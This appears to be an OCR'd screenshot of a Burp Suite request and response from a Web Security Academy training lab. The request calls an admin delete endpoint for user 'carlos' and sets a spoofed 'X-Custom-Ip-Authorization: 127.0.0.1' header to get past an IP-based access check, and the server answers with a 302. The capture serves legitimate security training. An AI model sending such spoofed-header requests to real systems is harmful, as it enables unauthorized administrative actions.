 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2c006c03a094df9a8c596f001d00aa.web-security-academy.net
3 Cookie: session=3DJanC4EudMg3ApProsqntPPEWsklWfx
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0a2c006c03a094df9a8c596f001d00aa.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=ql39qUJnCemEigzMQOirlYiKE5q00luJ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7